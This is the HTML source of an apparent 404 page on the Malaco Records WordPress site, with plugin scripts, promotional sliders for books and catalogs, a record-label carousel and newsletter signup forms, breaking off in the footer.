			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='theme-my-login-css'  href='https://www.malaco.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://www.malaco.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-extra-flat-rate-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/woo-extra-flat-rate-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.malaco.com/wp-content/uploads/maxmegamenu/style.css?ver=b13b42' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.malaco.com/wp-includes/css/dashicons.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerAdmin-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamAdmin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamLoginForm.css?ver=1.0' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.transitions.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/shoutcast-icecast-html5-radio-player/html5/jscolor.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/woo-extra-flat-rate-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/user-access-manager/js/functions.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='https://www.malaco.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.malaco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.malaco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<meta name="generator" content="WooCommerce 2.6.3" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="183849215372898"/>
<meta property="og:url" content="https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/woo-extra-flat-rate-public.js?ver=1.0.0/"/>
<meta property="og:title" content="Robert Johnson"/>
<meta property="og:site_name" content="Malaco Records"/>
<meta property="og:description" content="Malaco Music Group"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* YouTube */
	jQuery('a[href*="youtube.com/watch"]:not(.nofancybox), area[href*="youtube.com/watch"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a[href*="youtu.be/"]:not(.nofancybox), area[href*="youtu.be/"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a.fancybox-youtube, area.fancybox-youtube, li.fancybox-youtube a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'iframe', 'width' : 640, 'height' : 360, 'padding' : 0, 'titleShow' : false, 'titlePosition' : 'float', 'titleFromAlt' : true, 'onStart' : function(selectedArray, selectedIndex, selectedOpts) { selectedOpts.href = selectedArray[selectedIndex].href.replace(new RegExp('youtu.be', 'i'), 'www.youtube.com/embed').replace(new RegExp('watch\\?(.*)v=([a-z0-9\_\-]+)(&amp;|&|\\?)?(.*)', 'i'), 'embed/$2?$1$4'); var splitOn = selectedOpts.href.indexOf('?'); var urlParms = ( splitOn > -1 ) ? selectedOpts.href.substring(splitOn) : ""; selectedOpts.allowfullscreen = ( urlParms.indexOf('fs=0') > -1 ) ? false : true } }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>
  </head>
<body class="error404">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=131625893591879";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="row topbar">
  <div class="container">    
    <div class="floatR social">
      <a href="https://www.facebook.com/malacomusic" class="facebook_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_facebook.png" alt="Like Malaco Music on Facebook!"></a>
      <a href="https://twitter.com/malaco_music" class="twitter_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_twitter.png" alt="Follow Malaco Music on Twitter!"></a>
      <a href="https://www.youtube.com/user/malacomg" class="youtube_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_youtube.png" alt="Subscribe to Malaco Records on YouTube!"></a>
      <a href="https://www.instagram.com/malacorecords/" class="instagram_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_instagram.png" alt="Follow Malaco Records on instagram!"></a>
    </div>
    <div class="floatR searchbox">
      <form role="search" method="get" class="search-form" action="https://www.malaco.com/">
          <label>
            <input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
          </label>
          <button type="submit" class="search-submit" value="" /><span class="glyphicon glyphicon-search"></span></button>
        </form>
    </div>
    <div class="floatR links"><a href="https://www.malaco.com/about/">about</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/contact/">contact</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/shop/">shop</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/malaco-2017-catalog/">catalog</a></div>
  </div>
</div>
<div class="row" id="headbar">
	<div class="container">
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 logocon">
			 <a href="https://www.malaco.com" class="logo"><img src="https://www.malaco.com/wp-content/themes/malaco/img/logo.png" alt="Malaco Records"></a>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 slogan rufina">
        “The Last Soul Company”
      </div>
	</div>
</div>
<div class="row navbar">
  <div class="container">
    <div class="col-xs-12">
      <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle" tabindex="0"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-right mega-toggle-block-1' id='mega-toggle-block-1'></div></div><ul id="mega-menu-primary" class="mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="slide" data-effect-speed="200" data-second-click="close" data-document-click="collapse" data-reverse-mobile-items="true" data-vertical-behaviour="standard" data-breakpoint="600"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://www.malaco.com/artists/" tabindex="0">Artists</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_search mega-menu-columns-1-of-1 mega-menu-item-search-3' id='mega-menu-item-search-3'><form role="search" method="get" id="searchform" class="searchform" action="https://www.malaco.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">Malaco Records Artist Line-up</h4>			<div class="textwidget"><p>Malaco is home to many recording artists and songwriters, a catalog of thousands of original recordings and song copyrights.  Browse our online biographies for each of our artists below.</p>

<table cellpadding="4" width="100%" class="mmtabs">
<tr>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/blues-r-b/"><strong>Blues / R & B</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/blues-category-500-500.jpg" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/gospel/"><strong>Gospel</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/gospel-500-500.jpg
" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/americana-singer-songwriter/"><strong>Americana / Singer-Songwriter</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/americana-500-500.jpg" style="width:100%;"></a></td></td>
</tr>
</table>

&nbsp;</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://www.malaco.com/labels/" tabindex="0">Labels</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://www.malaco.com/licensing/" tabindex="0">Licensing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://www.malaco.com/radio/" tabindex="0">Radio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://www.malaco.com/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-38' id='mega-menu-item-38'><a class="mega-menu-link" href="https://www.malaco.com/studios/" tabindex="0">Studios</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-287' id='mega-menu-item-287'><a class="mega-menu-link" href="https://www.malaco.com/shop/" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://www.malaco.com/about/" tabindex="0">About</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4564' id='mega-menu-item-4564'><a class="mega-menu-link" href="https://www.malaco.com/about/">About</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3411' id='mega-menu-item-3411'><a class="mega-menu-link" href="https://www.malaco.com/about/history/">History</a></li></ul>
</li></ul></div>    </div>
  </div>
</div><script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_1','jquery'); }
else {
lsjQuery("#layerslider_1").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_1" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="slidedelay:6000; transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2019/03/GospelBook_Slider3.jpg" class="ls-bg" alt="GospelBook_Slider3" /><a href="https://malaco.lnk.to/F5Yuu" target="_blank" class="ls-l" style="top:346px;left:693px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/the-gospel-according-to-malaco-celebrating-75-years-of-gospel-music/" target="_blank" class="ls-link"></a></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2021/09/The-Last-Soul-Company-book-website-slider2.jpg" class="ls-bg" alt="The Last Soul Company book website slider2" /><img class="ls-l" style="top:334px;left:507px;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""><a href="https://www.malaco.com/the-king-of-gospel-music/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#fff; height:3px;"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_2','jquery'); }
else {
lsjQuery("#layerslider_2").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_2" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson_Slider.jpg" class="ls-bg" alt="RobertJohnson_Slider" /><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-l" style="top:341px;left:467px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-link"></a></div><div class="ls-slide" data-ls="transition2d:6,7;"><img src="https://www.malaco.com/wp-content/uploads/2021/03/The-Last-Soul-Company-book-website-slider-1.jpg" class="ls-bg" alt="The Last Soul Company book website slider (1)" /><a href="https://malaco.lnk.to/iwaT4" target="_blank" class="ls-l" style="top:337px;left:612px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/thelastsoulcompany-themalacorecordsstory/" target="_blank" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); }
else {
lsjQuery("#layerslider_3").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_3" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2020/12/2020_Catalog_Wed_Slider.jpg" class="ls-bg" alt="2020_Catalog_Wed_Slider" /><h1 class="ls-l" style="top:116px;left:592px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#393939;background:;border-radius:;white-space: nowrap;">Malaco 2020 Fall/Winter Catalog</h1><p class="ls-l" style="top:173px;left:596px;text-align:center;font-family: Raleway, sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#393939;background:;border-radius:;">Take a look at the amazing selection of Malaco music currently available in our Fall/Winter catalog.</p><a href="https://www.malaco.com/malaco-2016-catalog/" target="_self" class="ls-l" style="top:263px;left:758px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/malaco-2017-catalog/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_4','jquery'); }
else {
lsjQuery("#layerslider_4").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_4" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2015/11/malaco-studios.jpg" class="ls-bg" alt="malaco-studios" /><h1 class="ls-l" style="top:117px;left:112px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#ffffff;background:;border-radius:;white-space: nowrap;" data-ls="offsetxin:-80;offsetxout:80;">Malaco Studios</h1><p class="ls-l" style="top:170px;left:18px;text-align:center;font-family: Raleway, sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#ffffff;background:;border-radius:;" data-ls="offsetxin:-80;offsetxout:80;">Founded in 1967 as an offshoot of Malaco Attractions, Malaco Studios has been providing professional recording and production services for a variety of artists,...</p><a href="#" target="_self" class="ls-l" style="top:291px;left:158px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="http://www.malacostudios.com" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc eget mi id ante porttitor consectetur sed gravida mi. Quisque sed lacus sit amet erat rutrum hendrerit id quis eros.</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:300px;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:300px;;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
<div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>The e-mail address you provide will be used only to send you the newsletter; we won’t share it with anyone. Your privacy is important to us!</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:40%;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:40%;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
<div class="container footerwidgets">
	<div class="row">
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footcontacts">
			<strong>Customer Service</strong><br>
			1 (800) 272-7936</p>
			<br>
			<strong>Main Phone</strong><br>
